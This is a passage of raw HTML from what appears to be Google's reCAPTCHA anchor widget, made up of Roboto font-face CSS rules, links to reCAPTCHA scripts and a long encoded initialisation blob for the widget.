  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uy_2zaW2kK9_4YsEl_p8Ng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uy_2zaW2kK9_4YsEl_p8Ng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uy_2zaW2kK9_4YsEl_p8Ng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wq3Cg8KHH29cehnCtMK1wrZTw4rCqMOYdMOpfMK0w4TCtCpZO2HDrTgawoMhw4LDnsOnYipxwpbCp1dhw67Cv8O+H8ObY8KbVDVjw67Dgz/CqUfCskRKR8K6w6JsZyEwwo9MbiXCoBMaeMKfwrLCvzt5w5PCkDLClcOZwrjDoA3Do8KnHsKxw6vCsxPDjMOKwpzCnkLCoS9twqohwpcpPkvCs8OCw7PDpMOjasOcACHCrsOGeTQ/w4oeTg3Dqx/CkW8DDMOqSUrDslLCtcKawo3ClsKqTXYzwovDocK8wowvw4otw7nDlSzCpsKsw65Nw5Vtw5xqwoZ+GMK1CUTDtcOGwrLDtsO4EMKdw7DDgm8SfMOBc2/Dr0VmR8KJAcOdw6ZUYnJLwoc8wq7Cj8Oqc1XDrMKSE8O8HMOIw6rCkzJ/e8KPwqpiGFnCtDfChCDDrcKVwo1UGm7Cm8KKwqzDvi9fYsOSw4TDqsKFSGbDscORwr4dIHF1w5gGw7HDicOdCcOWw5zCo8Kpw4MWw7p/wqUAw7PDrcK3RcOfbETCm8KTflQtCUrCoChPfTnCpMKyWMOpwqw9w6trw5xNw7fCtcKdwp50w6/CqMKBw7h4w6HDl8OewpstBsOfNcOtRsOZCnZQGwTChsOXPcKkw4fDm8Kbw7XCoFoOwpPCu2orKFHClE3DhF7CscOJRB7ChcK/CQEVw4PCjsKiwqJFTMKEw48uw5oMwq82CShIbcKywrhowqjCmlPDqsKUHQDCnRnDjcKTwq9xfUZbMRrCs8OTFcKnbcK/[base64]/DqMO+ecOUwoQ9A8KdPWDCkcO6w4PChVzCuyhVw57Co8OOw78CS01mFsKAPRnCqx/ChFUkwoPDk8Onw5vDhxjDtxZ1OBVBRsKRwrssNMOfw616wqZNOcKNwrvDlsO/w7I1w5HCkT5lFhvCksOcw5xRYsKLw6TDlMKvw6LChhoOwox4SholXHoqw7pqwplLw75GNsKWO8O4w6zDqHxZKcOGw6/Di8O3H09Jw43ChGrDskXDgjXCp8KfcAhdNcO1YMOzw4hjw6zCmXjCt8Omw6rCnMO1w5MQc2dUb8OHZAzDisOOBx0Kw4Qzwq7DrcO0w5HCm8KIwrTCkQ9Xw5fCocKzwrZUwpfDkwVewpbDjsKHw4h+wrEWI8K5E8OSw5/CjB9pfylmwoPDqsKNwq/ChGXDkm/DlQHCmlnDmDPDr1k6wog7QmDCpcKjw7rCpsKLwrdHLxXCvcKUw63Di0UABsOSw6jCsRJ1wpFTXnECwo4AFjbDukEYw5w3Bm5QwrjCnXQdwpFJMcOoahDDj1XCp8O/w4fDjMKpf8K7wr4/wrzDpcKQwq97JMOZwrDCqsK8N8KWXznDvsOGMTHDnxRYAMOSwqHCo8OpYcK0RsKPwrvCkkfDjzrDi0DCvAbClsODGBw2w6dUw7PDrMOhLVvDtX/[base64]/GWc1CsO7wojDmXF+wqPCj0fCm8OUNMOSHknDm0bCpwjCrsK/dGTCtFUVwp1+A0xiJMOHwrhFAsKgw5/Cn23Cjy3DhcKow7/CpSZzw5HDpxF3LMOXwo/[base64]/Di8KdfhVtw5PCiBDCtcONwrLCpFTCrwgdJ2vDvAYZIMKRwrvCoz3Dp8OAHg7CiTFmDXF2TcKOTkfCusOTwq1Ewq0Ow51/FcKJwqrDr8ODwoTDum7Cl20HDsKCOMOTL3fCo8OFRQ0NUsOfdk92Fx/DpsOdwpXDr1/DrcKnw4ciw6U1w6ALwpk9Y3bCisOzKsKyKcOWPMKpTsKhwrUIw5x8Whk7Y2caw7/[base64]/[base64]/GMKjwqxLWDbDj3fCswwlbMOiw49lF8K7MTjDgwDCrxYSw78XIU7Cl8K3wr9pwr7DpW7CiVdXNRNPO8OuWnc9w4tmE8O+w6Z+woF1Thshw6Arw4HCg8OgDsObw6DCoAbClRgAdALDiMKqImhPw5nCkGTCrsOLw4ZSFzXDtsOaCk/CicO9FkwpUsKdUcO0wrNqWQ/[base64]/CoR05wrJww7zDlSTDgTUPPsKXAcOGAHpmw5YVO8K1NMOAVghXAmzDvS/[base64]/Cgl91w4fDnsOywr/CoEcPPgbCisKrwpVrFn0VN8KLOVxrw55gwqofcWvDvsOFHcOxwotzw4t+w6QLw4tyw48ww4/CvgrCi2U5Q8OXBQMeX8OgE8OEHgnCjBAPD2NBIyE1EsOsw4lMw5Uiwr3DqsO4PcKHLcOuw4jCpcKfdg7DqMK+w7/Dlz56w51Yw63Cg8OjK8KuEcKHOTJUwrUwecOMOEoxw6jDmR3DqlhJwqhCFCLDssK7PG9HKEPDm8OUwrclM8KUw7fCtcORw6TDqyQfVWvCo8O/wrfDoXB8wq/DsMO2wrIRwonDisKiwqbClcK6ZDAQwoDDhW/CvA1hw7nCrcKpw5UBKMKSwpRZCcK6w7BeCsKaw6PCssKoUsOqOcO/w6LCq3/[base64]/ClMOqEcOuw6nDmj7DiTHCnADDsMKFBwMxwrlJT1YAwp7DnCkXOjPDh8KmDsKKP2/DosOxYcOIecKbY1vDgDvCgsK5RWQ0RsOySMKDwpHDk1LDuC8zwojDlsKdW8ODw5fCjXvCicODw4PDgMKlIMO8woXDpBRHw4BxKMOpw6/[base64]/DgzDCi3zDnsKRRmkuw6nDuF5Cw53ChMKbBzXDlcKUK8KpwqQ0XMKcw7AREzvDr2zDiEXDr15/wpk7w6EDccKzw703wrZlMAd2w7PCsivDoFwtw4RJcC7CgcOOQDJbwrQiT8OxacOhwprDrMOJeVl7woARwr97NMOEw404fMK8w4ZXXMKPwpIZWsOLwoIjKMKsB8OAH8KmDMOjaMOsOnDCscKyw7wVw6XDuz/[base64]/CgXUOwrB/w7jCksOTwpTCtz3Dv8OmLMO2w77CgyJfLns9EynCqMKOwpxlw6xxwoMUNMKLcsKQwqTDplrCmycBw68KGmDDpsOVwo5udFhVHsKRwpk0XsODUmVnw7kAwq1yGj/CpsOqw4HCu8OKARsew5jDgsKcwo7DhyHDj0zDiyvCvsORw6wHw6Qmw4HCpg3DhBQ+wqgPSh3Dk8OxExzDusKNHCfCsMOWfsOCUQ/[base64]/wpTCgMO0w4zCn8Ohw5bCosOTw7zDhltDMMOqwowfSH9Ww7LDoF3DgcOdwojCocO8RMONw7/Dr8KhwrHDjhtswqRwLMOawqdnw7JYw5bDqMKhKUrCjUzCkitMwpESEMONwqXDscK/c8K5w5zCkMKEw6hyETDDvcK/wpXCsMKOaljDpUVWwojDpR4lw5TCjlHCs1ldTVV+WsOyA1phakfDrXjCusOjwq3CjMOrDE7Cl1fCsR0kcw/Cs8OOw5F9w7ZAwpZVwo96cjbChHnDjMO4f8OVKcKfQBIAwp/ChFkIw6fCqljCrcOTVMK7ZUPDksKCw63DlMKEwokUw4PDnMKRwqfCkFE8woZuKVzDtcK7w7LCgMKlczYmOBgjwqsAaMOJw5BaOcOpw6nCs8Oawp/Cm8KPw4tYwq3CpMOAw4kywoZWwrjCpTYgb8KRYkkxwobDo8O1wrBBw5x+w7rDpw0BQsKlDcOqMEUALHFveHw/XCvClhnDuTrCssKEwqRywqnDl8O5RX8TaT14wpdrEsK5wpTDt8OdwpIrIMK6w6YUJcOTwoYfKcO2Fm/DmcKzNw/[base64]/CgcOHwp3Cklp7KsKFwrbCnXU9w6zDoMOUDcO/[base64]/DjjXDt8KxwpnCgjPCkMKtcRNeWCDCoR/DjsO2IcOnQSDCiMKALi8OWMOzZUDCpcKMNsKLw41vPEABwqbCtMK2w6PDlgQWwqrDt8KUOcKZGcOgeWLDgDBiXBjCnWDCvgXChyYUwotDB8Ohw6ceN8O2ZcKRLsOewqoXFhXDncOHw5dwJcOhwqZCworDoUp/[base64]/DosOpA0vDu8KsDzzDlg/DjB/DrAUGcMOKX8K9S8OGw69Pwq8NwqDDo8KxwrTDuxbCsMOwwp4xw5jDmnnDu3VSPzcuRzLCscOfw58aA8Kuwq5vwoIxwow9XcKxw4LCnMOJSm9uL8KXw4lvw7DCnHtZdMOMGT3Cl8KkHsKUU8Ogw5pBw6JEf8OLHcK8TsOpw6PDpsOyw5HDhMOJei/CgMOFw4Yow6LCkAoAwoF+w6jDuDUfw4jCvkF3woTDtcK+Nxc/NcKvw7czOlLDsHLDvcK6wrF5wrXCtF3DhMK9w7UlWTciwrcEwr/ChcKZDcKqw5fCt8Ohw48lwoXCicOCwodJdMKJwqpWw6/CszJUCA8LwozDmUYEwq3CvcKTJcKRwokeAMOQWsOMwrkjwpzCocOJwoLDixzDiybCqQzDrRDCvcOjWlPCtcOqw6RteX/DvivCj0TDiznCiSEJwqDCnsKdKF8+wqEbw4zCi8Ojwr8iScKNSMKdw5g2wp5iVMKcw4XCnsKww7BBfMOdbT/ClhLDtcK3dVPCtjJpDcO3woAZw7LCqsKNPQvCjHo/[base64]/EsOBwqgRECzDsgHCi8O0w5zCosKEw7/CrmbChMOAwoApU8K7asKWVicxw5h0w6ExUVAIDsO1fzfDsjLCtcKrRw3CgW7DrU8sKMOawqfCrsOiw4hWw4IRw5N+RMKzX8KYU8O+wrYpfcODwpsyNEPCtcKmbMKPwq/CrMKfEMKMCX7Ct2R7wpldXw/DmSQHD8Ofw7zDvXDCjwI4H8KqXkDCknfCnsOMW8OUwpDDtHgHPcOvE8KJwqwUwpnDkHzDowtjw7XDlsKKTMO8E8Ofw5h6w6xhWMO7AwMOw5A/DjDDoMKSw4VME8Odw43DgWZkH8OvwpXDkMOhw6DCgHgBV8KNK8KYwrB4FRARw7szwp/[base64]/CnsKATcOgwpzDjGN/JcKgw7DCpsOxQQ7DmsOuWsO4w4jDqcK2KsO4VMOew4DDv1sFw6o8w6bDv0V9UMOGejtpw7LDqC7CqcOVJ8OWQ8Ovwo3CgsOlRMOtwovDvMOqwqlnZlEtwqXCqcKyw6ZsUcOebcK9wrkEYsK9wo4Jw5fDvcOeIMO2wrDDssOgClzCgBHDsMKNw6bCscO0XVV/P8ORWcOlw7YZwos4E2Y5CzxfwrzClgnCgsKkcS/Cl1TCh301SmPDnwshHsOYRMO9BCfClWbDp8Oiwot/[base64]/wq7DlURqaMKPMBNWw53CrMK9woTDtsKJwrzCosKyw6sNE8K+woVOwoLCrcONNhAIw4LDosK3wr3CucKSWMKNw408G0pqw6wbwqYUAkx6w4QKAsKWw6EiVh/DuSNBUXTCo8Kcw5PChMOOw5JcFUnCo1bCkxPDicKANAnCqCrCtcKCw7Zfwo/DtMKgXMK/[base64]/Cg8KHw6NpworCicO0w40iw5R6wq7Dg1LCs8OaOg8/V8KTKiEwNsOxwr/[base64]/CsF1rw78lEyjDoCzCkWnDlsKTaQYzw6fDncO0w73DoMKQwrbCj8OnLyLCpcKRw73DiX8twpHDlXvDucOAUMK1wpnCjsKFVzDDiUPCi8KgKMKcwqTCukp/w6XDucOew5txJ8KnQ0TCuMKUdV15w6bCvhZ+a8OhwrN9OcKTw5ZXw4YXw6kQwpJjesOlw4fDnsKKw7DDssKLMV/[base64]/woRhXD3CncODcRYgIxbDvcOAwoE0wpDDjMOIwrfCuMO5wo7DuSvCvXduGT0Wwq3CvsOvFG7DmsOIw5Y+wp/[base64]/Cg8KRBAfCrhTCucKWwpbDmATDpRY7CMKkaxDDr2/Cp8Onw74FbcK1fhE+W8KHw5TChjLDlcK3KsO9w5nDmMKvwoQfXB3CsmDDmjk5w4pBwqvCisKCw4PCv8KWw7jDuwBsYMOtfA4IVl3DuVYNwrfDnF/ChWLChMKvwqpNw4o4b8KGJcOyQsKswqtkQx7DssK1w4hQdsOHWhrCh8K1wqTDvMOIUDzCuiAQKsO4w6/Cv0LDvELCiBDChMK7GcOYwo52CsOWWw46FMKUw7PCrMKrw4VgVWDCh8O1w7fCkz3CkgXDrXECFcOGEcOgwrLCsMOqwqTDlirCq8KVVcKsU2fDt8KFw5ZOWXLCg0LDisKdPTgyw7AOw75xw5xfw47DocO8YcKtw4/Dg8OoETA5wqIpw51EMMOMJW44wqNww6HDpsOGUFdwF8OhwovDs8OJwoLCiDU3JsOZVsKafUViZnXClQsow7vCtsKsw6TCrMKPwpHDkMOrw6QmwpvDlRUpwpMDFBtSfsKrw4/DvATCoQXCow16w6vCkMO/NlrChgZpcXHCnBTCoh4Mwrczw5jCnMKUw6vDi3/[base64]/[base64]/[base64]/DgDrCj0fClTHCtcOpwqkTw7ICw73CjH4bwo5XwqTCl0LCpMKewozDg8OgZcKjwqdHVQc0w6nCr8Oww7Mcw77CksKfNQTDoRTDrWbCisOVWMOEwoxFw6tcwqJdw7MZw4k7wqjDpMKKVcOEwo/DpcKEF8OpUMKbLsOFO8OhwpLCmVc4w4sYwqYKwqLDpHvDp0vCuwvDhWjDmyXCgzQHIGcMwpzCpSjDnsKwKm4fLCDDrMKnXijDkjXDhxjClsKWw4zDssK1BU3DsTsHwoY9w75OwoxhwpRHX8K/IUd4BlXCpcK5wrR2w5kqEsOtw64aw7PDklbDhMKrc8KkwrrChsKSAsKPwojCksONWMOwSsKFw5TDhMOjwroUw6E4wr3Du1sawprCoiDDjsKnw6FNw5/CpsOjF1/CjcOhRwHDtyjCgMKAMHDChsKpwoXCrVEywowqw6Z9MsK2BnBUfwtDw5xVwobDnDwJTsOJLcKzdMOMw6TCo8KLHwbCncOvVsK7HMOowokRw6YtwoTClcO7w7x7w5zCmcK1wocdwrDDlWXCgDQew4Y8wpZhw47DjCxUfMKVw6vDh8OFTFAvdsKMw6p/w7vCh3sZwrnDmMOuwqDCt8K2woXCvcKIF8Kgwql8wpkmwqhow7DCoC4bw4/CrSfDt0/DpCZ6asOdwrBIw5ASLMO/wo/DucKQcD3CpH4LXB/[base64]/Cm8KHwpTCs8Oiw57DosKoMw3ChS3DgcOSw4vDjMKLRcKiwoPDrnoUeUETVsOwLGB/[base64]/[base64]/[base64]/[base64]/FsK9w7gZwpEzw5daUcORTMO5w67Cr8KKOj8qw57DnsOYw6gaesOkw6LCiSbCh8OFwroVw4DDvcOUwoPDosK9w4HDsMOpw5YTw7TDgMOvVkoXY8Kawr/DoMOCw5YnOBZ3wod8XV/CnQ7DoMKSw7zDvMKjEcKLQBLDh2UtwqoNw4Z1wqnCryTDisORYRzDp2PCpMKcwpTDpz7DonbCs8Kywo9GMijCklctwrpqw5l+w71kEsOXKSV/[base64]/DoMKpDnMmCSrCpcKZDcOEw7/DpcOzS8KSwpENOcKmwqYywr3CksK2WGVfwoATw7tgwoRJw67DksKkDMK+wqh3JhfDpV1Yw70zf0Adwp0dwqLDisK9wrvDisOAw7EKwpxGM1/DvcKUwo7DuHrCgsKsR8Kkw57CscO1f8KWEsOWcivDmsKxTlTDuMKvFsOrb2vCtsOaUMOMw4pTTMKDw6LCinB1wqxkbh40wqXDhD/DuMOGwrXDvcKvHzdxw7vDjcOWwpbCuXPCny9fw6twRcO4X8ORwonCjsK0wrjCo3PCgcOKIcKWJsKOwr7DvmUaYVxsasKJbcK1WcKCwr3Cj8OLw7Vdw6ZQw4rDilUFwobDk17CkFjDg1vCuE94w6TDqsKvYsKpwqEzNAE1wqvDlcO8E1/D